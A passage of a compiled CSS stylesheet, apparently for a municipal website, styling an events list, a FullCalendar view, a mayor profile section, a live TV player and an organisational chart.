  -webkit-transform: scaleX(-1) rotate(90deg);
  transform: scaleX(-1) rotate(90deg);
  color: rgba(85, 178, 80, 0.5);
}
.activities-step__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 80px;
  background: #eff2f7;
  padding-left: 35px;
  padding-right: 30px;
  border-radius: 13px;
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .activities-step__header {
    padding-left: 20px;
    padding-right: 15px;
    height: 70px;
  }
}
.activities-step__header .heading {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.activities-step__header .heading .icon {
  color: var(--maincolor);
  font-size: 32px;
}
@media (max-width: 479px) {
  .activities-step__header .heading .icon {
    font-size: 20px;
  }
}
.activities-step__header .heading .title {
  color: #49525b;
  font-family: "Poppins", "Poppins";
  font-size: 28px;
  font-weight: 800;
  line-height: 1.3;
  padding-left: 25px;
  padding-top: 3px;
}
@media (max-width: 479px) {
  .activities-step__header .heading .title {
    font-size: 20px;
    padding-left: 15px;
  }
}
.activities-step__header .heading .title span {
  font-size: 13px;
  font-weight: 600;
  font-family: "Poppins", "Poppins";
  font-style: italic;
}
.activities-step__header .circle-arrow {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.activities-step__header .circle-arrow .icon {
  color: #999;
  font-size: 28px;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.activities-step__list.mt {
  margin-top: 120px;
}
.activities-step__list ul:not(.pagination) li:not(.not) {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(73, 82, 91, 0.15);
}
.activities-step__list ul:not(.pagination) li.not {
  display: none;
}
.activities-step__list ul:not(.pagination) li:last-child {
  border-bottom: 0 none;
}
.activities-step__list-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.activities-step__list-calendar {
  text-align: center;
  font-family: "Poppins", "Poppins";
  width: 120px;
}
@media (max-width: 479px) {
  .activities-step__list-calendar {
    width: 45%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-step__list-calendar {
    width: 100px;
  }
}
.activities-step__list-calendar > div {
  line-height: 1.1;
}
.activities-step__list-calendar .number {
  color: #333;
  font-size: 48px;
  letter-spacing: -3px;
  font-weight: 900;
  margin-bottom: 7px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-step__list-calendar .number {
    font-size: 36px;
  }
}
.activities-step__list-calendar .month,
.activities-step__list-calendar .day {
  color: #333;
  font-size: 14px;
  text-transform: uppercase;
}
@media (max-width: 479px) {
  .activities-step__list-calendar .month,
  .activities-step__list-calendar .day {
    font-size: 16px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-step__list-calendar .month,
  .activities-step__list-calendar .day {
    font-size: 12px;
  }
}
.activities-step__list-calendar .month {
  margin-bottom: 3px;
}
.activities-step__list-calendar .time {
  color: #999;
  font-size: 13px;
  margin-top: 7px;
}
@media (max-width: 479px) {
  .activities-step__list-calendar .time {
    font-size: 13px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-step__list-calendar .time {
    font-size: 11px;
  }
}
.activities-step__list-photo {
  width: 145px;
  height: 176px;
  background: #fff;
  padding: 5px;
  border-radius: 10px;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
}
@media (max-width: 479px) {
  .activities-step__list-photo {
    width: inherit;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    height: auto;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-step__list-photo {
    width: 135px;
    height: 160px;
  }
}
.activities-step__list-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  overflow: hidden;
  border-radius: 7px;
}
.activities-step__list-content {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 40px;
  padding-right: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (max-width: 479px) {
  .activities-step__list-content {
    padding-left: 0;
    padding-right: 0;
    margin-top: 20px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-step__list-content {
    padding-left: 20px;
    padding-right: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-step__list-content {
    padding-left: 20px;
    padding-right: 30px;
  }
}
.activities-step__list-content .title {
  color: var(--maincolor);
  font-size: 24px;
  font-weight: 800;
  line-height: 1.3;
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-step__list-content .title {
    font-size: 18px;
    line-height: 1.2;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-step__list-content .title {
    font-size: 18px;
    line-height: 1.2;
  }
}
.activities-step__list-content .tag {
  font-size: 12px;
  color: #999;
  line-height: 1.1;
  font-weight: 600;
  font-style: italic;
  margin-top: 3px;
}
.activities-step__list-content .text {
  font-size: 14px;
  font-family: "Poppins", "Poppins";
  font-weight: 300;
  color: #666;
  margin-top: 15px;
  line-height: 1.5;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
  max-height: 61px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-step__list-content .text {
    font-size: 13px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .activities-step__list-content .text {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .activities-step__list-right {
    width: 100%;
  }
}
.activities-step__list-right .button.border {
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 767px) {
  .activities-step__list-right .button.border {
    min-width: inherit;
    width: 100%;
    margin-top: 20px;
  }
}
.activities-step__content {
  display: none;
}
.inner-page__content-calendar {
  margin-top: 80px; /*.fc-theme-standard td { padding-left: 4px; padding-right: 4px; padding-bottom: 8px; @include respond-to("max_mobile") { padding-left: 2px; padding-right: 2px; padding-bottom: 4px; } }*/
}
@media (max-width: 479px) {
  .inner-page__content-calendar {
    margin-top: 30px;
  }
}
.inner-page__content-calendar .fc .fc-toolbar-title {
  font-size: 42px;
}
.inner-page__content-calendar .fc-theme-standard td,
.inner-page__content-calendar .fc-theme-standard th {
  border: 1px solid transparent;
}
.inner-page__content-calendar .fc-theme-standard .fc-scrollgrid {
  border: 1px solid transparent;
}
.inner-page__content-calendar .fc-theme-standard th {
  padding-right: 5px;
  padding-left: 5px;
}
@media (max-width: 479px) {
  .inner-page__content-calendar .fc-theme-standard th {
    padding-left: 2px;
    padding-right: 2px;
  }
}
.inner-page__content-calendar .fc .fc-daygrid-day-number {
  padding: 5px 10px 0 0;
  font-size: 24px;
  line-height: 1;
  font-weight: 800;
  letter-spacing: -0.5px;
}
@media (max-width: 479px) {
  .inner-page__content-calendar .fc .fc-daygrid-day-number {
    font-size: 11px;
    padding: 3px 5px 3px 5px;
  }
}
.inner-page__content-calendar .fc .fc-daygrid-day-bottom {
  margin: 1px 12px 0;
  font-size: 12px;
  font-weight: 700;
}
@media (max-width: 479px) {
  .inner-page__content-calendar .fc .fc-daygrid-day-bottom {
    margin: -2px 3px 0;
    font-size: 8px;
  }
}
.inner-page__content-calendar .fc-h-event {
  border: 0 none;
  background: none;
}
.inner-page__content-calendar .fc-h-event .fc-event-main {
  color: var(--maincolor);
  font-size: 12px;
  font-weight: 700;
  line-height: 1.5;
}
@media (max-width: 479px) {
  .inner-page__content-calendar .fc-h-event .fc-event-main {
    font-size: 9px;
  }
}
@media (min-width: 992px) {
  .inner-page__content-calendar
    .fc-direction-ltr
    .fc-daygrid-event.fc-event-end {
    margin-right: 2px;
  }
}
@media (min-width: 992px) {
  .inner-page__content-calendar
    .fc-direction-ltr
    .fc-daygrid-event.fc-event-start {
    margin-left: 0;
  }
}
.inner-page__content-calendar .fc .fc-daygrid-event {
  margin-top: 0;
}
@media (max-width: 479px) {
  .inner-page__content-calendar .fc .fc-daygrid-event {
    margin-top: -1px;
  }
}
.inner-page__content-calendar .fc .fc-col-header-cell-cushion {
  padding: 5px;
  font-size: 13px;
}
@media (max-width: 479px) {
  .inner-page__content-calendar .fc .fc-col-header-cell-cushion {
    font-size: 11px;
  }
}
@media (max-width: 767px) {
  .inner-page__content-calendar .fc-daygrid-block-event .fc-event-time,
  .inner-page__content-calendar .fc-daygrid-block-event .fc-event-title {
    padding-left: 2px;
    padding-right: 2px;
  }
}
.inner-page__content-calendar .fc .fc-daygrid-day-frame {
  width: 100%;
  height: 100%;
  padding: 8px 5px;
  position: static;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__content-calendar .fc .fc-daygrid-day-frame::before {
  content: "";
  position: absolute;
  left: 5px;
  right: 5px;
  top: 5px;
  bottom: 5px;
  border-radius: 7px;
  border: 1px solid rgba(0, 0, 0, 0.05);
  background: #fff;
  display: inherit;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 1200px) {
  .inner-page__content-calendar .fc .fc-daygrid-day-frame:hover::before {
    -webkit-box-shadow: 0 0 25px rgba(73, 82, 91, 0.1);
    box-shadow: 0 0 25px rgba(73, 82, 91, 0.1);
  }
}
@media (max-width: 479px) {
  .inner-page__content-calendar .fc .fc-daygrid-day-frame::before {
    border-radius: 5px;
    left: 2px;
    right: 2px;
    top: 2px;
    bottom: 2px;
  }
}
.inner-page__content-calendar
  .fc-scrollgrid-section-header
  .fc-scrollgrid-sync-inner {
  background: #eff2f7;
  border-radius: 7px;
}
.inner-page__content-calendar .fc .fc-daygrid-day.fc-day-today {
  background: none;
}
.inner-page__content-calendar
  .fc
  .fc-daygrid-day.fc-day-today
  .fc-daygrid-day-frame::before {
  background: #eef7ed;
}
.inner-page__content-calendar
  .fc
  .fc-daygrid-day.fc-day-today
  .fc-daygrid-day-number {
  color: var(--maincolor);
  font-weight: 700;
}
.inner-page__content-calendar
  .fc
  .fc-daygrid-day.fc-day-today
  .fc-h-event
  .fc-event-main {
  color: var(--maincolor);
}
@media (min-width: 1200px) {
  .inner-page__content-calendar .fc-daygrid-block-event .fc-event-title {
    padding-left: 12px;
  }
}
.inner-page__content-calendar
  .fc-theme-standard
  td.fc-day-sun
  .fc-daygrid-day-frame,
.inner-page__content-calendar
  .fc-theme-standard
  td.fc-day-mon
  .fc-daygrid-day-frame {
  border: 1px solid transparent;
  background: none;
}
.inner-page__content-calendar
  .fc-theme-standard
  td.fc-day-sun
  .fc-daygrid-day-frame::before,
.inner-page__content-calendar
  .fc-theme-standard
  td.fc-day-mon
  .fc-daygrid-day-frame::before {
  background: #eff2f7;
  border: 1px solid transparent;
}
.inner-page__content-calendar .fc-h-event .fc-event-title {
  text-overflow: ellipsis;
}
@media (min-width: 768px) {
  .inner-page__content-calendar .fc-h-event .fc-event-title {
    padding-right: 10px;
  }
}
.inner-page__content-calendar .fc-h-event .fc-event-title::before {
  content: "";
  background: var(--maincolor);
  width: 5px;
  height: 5px;
  border-radius: 50%;
  display: inline-block;
  margin-right: 5px;
  top: -2px;
  position: relative;
}
.inner-page__content-calendar .fc .fc-daygrid-bg-harness {
  display: none;
}
.inner-page__content-calendar .fc .fc-toolbar.fc-header-toolbar {
  padding-left: 8px;
  padding-right: 8px;
}
.mayor {
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
}
@media (max-width: 991px) {
  .mayor > .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
@media (min-width: 992px) {
  .mayor > .row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}
.mayor-photo {
  overflow: hidden;
  height: 560px;
}
@media (max-width: 991px) {
  .mayor-photo {
    height: auto;
  }
}
.mayor-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.mayor-wrapper {
  float: left;
  max-width: 640px;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  .mayor-wrapper {
    padding-left: 75px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .mayor-wrapper {
    max-width: 490px;
  }
}
@media (max-width: 991px) {
  .mayor-wrapper {
    margin: 0 auto;
    float: inherit;
    padding: 30px 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .mayor-wrapper {
    max-width: 600px;
  }
}
@media (max-width: 479px) {
  .mayor-wrapper {
    max-width: 390px;
  }
}
@media (min-width: 1750px) {
  .mayor-wrapper {
    max-width: 690px;
  }
}
.mayor-content {
  font-family: "Poppins", "Poppins";
}
@media (max-width: 991px) {
  .mayor-content {
    text-align: center;
  }
}
.mayor-content .title {
  color: #333;
  font-size: 66px;
  letter-spacing: -2px;
  font-weight: 900;
  line-height: 1;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .mayor-content .title {
    font-size: 48px;
    letter-spacing: -1px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .mayor-content .title {
    font-size: 48px;
    letter-spacing: -1px;
  }
}
@media (max-width: 479px) {
  .mayor-content .title {
    font-size: 36px;
    letter-spacing: -1px;
  }
}
.mayor-content .rank {
  color: #666;
  font-weight: 200;
  font-size: 28px;
  line-height: 1.2;
  letter-spacing: 2.1px;
  margin-top: 5px;
  text-transform: uppercase;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .mayor-content .rank {
    font-size: 24px;
    letter-spacing: 1.5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .mayor-content .rank {
    font-size: 24px;
    letter-spacing: 1.5px;
  }
}
@media (max-width: 479px) {
  .mayor-content .rank {
    font-size: 16px;
    letter-spacing: 1.5px;
  }
}
.mayor-links {
  margin-top: 30px;
}
@media (max-width: 479px) {
  .mayor-links ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.mayor-links ul li a {
  background: #fff;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  position: relative;
  height: 100px;
  font-family: "Poppins", "Poppins";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 1.3;
  color: #999;
  font-weight: 700;
  padding-left: 20px;
  padding-right: 20px;
}
.mayor-links ul li a:hover {
  color: var(--maincolor);
}
@media (min-width: 768px) and (max-width: 991px) {
  .mayor-social {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
@media (max-width: 767px) {
  .mayor-social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.mayor-social .page-content__heading {
  padding-bottom: 0;
}
.mayor-social__links {
  margin-left: 30px;
}
@media (max-width: 767px) {
  .mayor-social__links {
    margin-left: 0;
    margin-top: 5px;
  }
}
.mayor-social__links a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 45px;
  height: 45px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 18px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 2px solid rgba(0, 0, 0, 0.1);
  color: #666;
  border-radius: 10px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.mayor-social__links a:not(:last-child) {
  margin-right: 8px;
}
.mayor-social__links a:hover {
  background: var(--maincolor);
  color: #fff;
}
.livetv.style-1 .livetv-player__footer {
  background: rgba(21, 83, 164, 0.1);
}
.livetv.style-1 .livetv-player__footer .title {
  color: #666;
}
.livetv.style-1 .livetv-player__footer .info .item {
  color: rgba(102, 102, 102, 0.5);
}
.livetv.style-1 .livetv-player__description {
  color: #666 !important;
}
.livetv.style-1 .livetv-mostviewed > .title {
  color: #1553a4;
}
.livetv.style-1 .livetv-mostviewed__list ul li a:hover {
  background: rgba(21, 83, 164, 0.1);
}
.livetv.style-1 .livetv-mostviewed__list .description .title {
  color: #666;
}
.livetv.style-1 .livetv-mostviewed__list .description .info .item {
  color: #999;
}
.livetv.style-1 .livetv-shortcut {
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.livetv.style-1 .livetv-shortcut > .icon {
  color: rgba(102, 102, 102, 0.3);
}
.livetv.style-1 .livetv-shortcut .title {
  color: #666;
}
.livetv.style-1 .livetv-shortcut .text {
  color: #666;
}
.livetv-player {
  width: 100%;
  height: 520px;
}
@media (max-width: 479px) {
  .livetv-player {
    height: 300px;
  }
}
.livetv-player iframe {
  width: 100%;
  height: 100%;
  border-radius: 13px 13px 0 0;
}
.livetv-player__footer {
  padding: 15px 35px;
  background: #202020;
  border-radius: 0 0 13px 13px;
  height: 120px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .livetv-player__footer {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    height: auto;
  }
}
@media (max-width: 479px) {
  .livetv-player__footer {
    padding: 15px 25px;
  }
}
.livetv-player__footer.no-bg {
  height: auto;
  background: transparent !important;
  padding: 30px 0 0 0;
}
.livetv-player__footer .title {
  font-family: "Poppins", "Poppins";
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  line-height: 1.3;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  overflow: hidden;
  max-height: 64px;
}
@media (min-width: 1200px) {
  .livetv-player__footer .title {
    padding-right: 80px;
  }
}
@media (max-width: 479px) {
  .livetv-player__footer .title {
    font-size: 18px;
    max-height: 46px;
  }
}
.livetv-player__footer .info {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 767px) {
  .livetv-player__footer .info {
    margin-top: 7px;
  }
}
.livetv-player__footer .info .item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-family: "Poppins", "Poppins";
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: rgba(255, 255, 255, 0.35);
}
.livetv-player__footer .info .item:not(:last-child) {
  margin-right: 30px;
}
.livetv-player__footer .info .item .icon {
  font-size: 14px;
  margin-right: 10px;
}
.livetv-player__footer .info .item .icon.size-1 {
  font-size: 18px;
}
.livetv-player__footer .info .item .label {
  line-height: 1.3;
}
.livetv-player__footer .info .item .label .heading {
  font-size: 12px;
  font-weight: 700;
}
.livetv-player__footer .info .item .label .text {
  font-size: 13px;
}
.livetv-player__description {
  margin-top: 30px;
  color: rgba(255, 255, 255, 0.5) !important;
}
.livetv-mostviewed {
  padding-top: 15px;
}
.livetv-mostviewed.pos-sticky {
  top: 10px;
}
.livetv-mostviewed > .title {
  color: #fff;
  font-size: 16px;
  font-weight: 800;
}
.livetv-mostviewed__list {
  margin-top: 7px;
}
.livetv-mostviewed__list ul li:not(:last-child) {
  margin-bottom: 10px;
}
.livetv-mostviewed__list ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 110px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.livetv-mostviewed__list ul li a:hover {
  background: #202020;
}
.livetv-mostviewed__list .photo {
  width: 180px;
  height: 100%;
  overflow: hidden;
  border-radius: 10px;
  background: #181818;
}
@media (max-width: 479px) {
  .livetv-mostviewed__list .photo {
    width: 130px;
  }
}
.livetv-mostviewed__list .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0.8;
}
.livetv-mostviewed__list .description {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  border-radius: 0 10px 10px 0;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.livetv-mostviewed__list .description .title {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  font-family: "Poppins", "Poppins";
  overflow: hidden;
  max-height: 43px;
}
.livetv-mostviewed__list .description .info {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 10px;
}
.livetv-mostviewed__list .description .info .item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-family: "Poppins", "Poppins";
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: rgba(255, 255, 255, 0.35);
}
.livetv-mostviewed__list .description .info .item:not(:last-child) {
  margin-right: 15px;
}
.livetv-mostviewed__list .description .info .item .icon {
  font-size: 13px;
  margin-right: 7px;
}
.livetv-mostviewed__list .description .info .item .label {
  line-height: 1.3;
}
.livetv-mostviewed__list .description .info .item .label .heading {
  font-size: 11px;
  font-weight: 700;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .livetv-mostviewed__list .description .info .item .label .heading {
    display: none;
  }
}
@media (max-width: 767px) {
  .livetv-mostviewed__list .description .info .item .label .heading {
    display: none;
  }
}
.livetv-mostviewed__list .description .info .item .label .text {
  font-size: 12px;
}
.livetv-shortcut {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 13px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 45px 50px;
  margin-top: 70px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .livetv-shortcut {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .livetv-shortcut {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}
@media (max-width: 767px) {
  .livetv-shortcut {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
  }
}
.livetv-shortcut > .icon {
  font-size: 84px;
  color: rgba(255, 255, 255, 0.3);
}
.livetv-shortcut .title {
  padding-left: 50px;
  padding-right: 50px;
  text-transform: uppercase;
  color: #fff;
  font-size: 28px;
  line-height: 0.9;
  font-weight: 900;
  letter-spacing: 0.9px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .livetv-shortcut .title {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .livetv-shortcut .title {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
}
@media (max-width: 767px) {
  .livetv-shortcut .title {
    margin-top: 10px;
  }
}
.livetv-shortcut .title span {
  font-size: 60px;
  letter-spacing: 0;
}
.livetv-shortcut .title.v1 {
  font-size: 36px;
  line-height: 1.1;
}
.livetv-shortcut .title.v1 span {
  font-size: 48px;
}
.livetv-shortcut .text {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #fff;
  font-size: 14px;
  line-height: 1.7;
  font-weight: 300;
}
@media (min-width: 1200px) {
  .livetv-shortcut .text {
    padding-right: 50px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .livetv-shortcut .text {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .livetv-shortcut .text {
    display: none;
  }
}
@media (max-width: 767px) {
  .livetv-shortcut .text {
    margin-top: 10px;
  }
}
.livetv-shortcut .button.min-width {
  min-width: 250px;
}
@media (max-width: 767px) {
  .livetv-shortcut .button.min-width {
    margin-top: 10px;
  }
}
.livetv-videos {
  margin-top: 70px;
}
.livetv-videos.light .video-detail__item-header .title {
  color: #fff;
}
.livetv-videos.light .video-detail__item-header .all {
  color: rgba(255, 255, 255, 0.5);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.livetv-videos.light .video-detail__item-header .all:hover {
  color: #fff;
}
.livetv-videos.light .video-detail__item-header .all .icon {
  color: var(--maincolor);
}
.livetv-videos .videos {
  margin-top: 10px;
}
.schema {
  font-family: "Poppins", "Poppins";
  margin-bottom: calc(80px + (20px * 2));
}
@media (max-width: 767px) {
  .schema {
    margin: 0 auto calc(80px + (20px * 2));
    width: 250px;
  }
}
.schema > div {
  margin-bottom: 20px;
}
.schema > div:last-child {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .schema-header > ul:last-child > li {
    margin-bottom: 20px;
  }
  .schema-header > ul:last-child > li:last-child {
    margin-bottom: 0;
  }
}
.schema-header .schema-list:first-child > li > a {
  height: 100px;
}
.schema-header .schema-list:first-child > li > a > .title {
  font-size: 20px;
}
.schema-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 20px;
}
.schema-list.justify-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.schema-list.justify-around > li:before {
  width: calc((100% / 2) + 10px);
  left: calc((100% / 2) * -1);
}
@media (max-width: 767px) {
  .schema-list.justify-around > li:before {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .schema-list.justify-around > li:before {
    width: calc((100% / 4) + 10px);
    left: calc((100% / 4) * -1);
  }
}
.schema-list.justify-around > li.line-right:before {
  right: calc((100% / 2) * -1);
}
@media (min-width: 768px) and (max-width: 991px) {
  .schema-list.justify-around > li.line-right:before {
    right: calc((100% / 4) * -1);
  }
}
.schema-list.no.padding-left {
  margin-left: -85px;
}
@media (max-width: 767px) {
  .schema-list.no.padding-left {
    margin-left: -50px;
  }
}
.schema-list.no.line > li:before {
  display: none;
}
.schema-list:last-child {
  margin-bottom: 0;
}
.schema-list > li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .schema-list > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
  }
}
@media (max-width: 767px) {
  .schema-list > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.schema-list > li.null:before {
  display: none;
}
.schema-list > li.line-right:before {
  left: auto;
}
.schema-list > li:before {
  content: "";
  height: 1px;
  width: 30px;
  background: #4d6379;
  left: -20px;
  top: 40px;
  position: absolute;
}
.schema-list > li:hover > a {
  background: #1553a4;
  color: #fff;
}
.schema-list > li.is-arrow > a {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  text-align: left;
  padding-right: 60px;
}
.schema-list > li.is-arrow > a .arrow {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 55px;
  border-radius: 0 15px 15px 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.schema-list > li.is-arrow > a .arrow:hover {
  background: rgba(0, 0, 0, 0.08);
}
.schema-list > li.is-arrow > a .arrow:before {
  content: "";
  position: absolute;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  width: 10px;
  height: 10px;
  border-top: 1px solid #49525b;
  border-right: 1px solid #49525b;
}
.schema-list > li.is-arrow:hover > a .arrow:before {
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
}
.schema-list > li.is-active > ul {
  display: block;
}
.schema-list > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  background: #fff;
  color: #4d6379;
  line-height: 1.3;
  -webkit-box-shadow: 3px 3px 25px rgba(23, 53, 86, 0.15);
  box-shadow: 3px 3px 25px rgba(23, 53, 86, 0.15);
  height: 80px;
  border-radius: 10px;
  position: relative;
  padding-left: 15px;
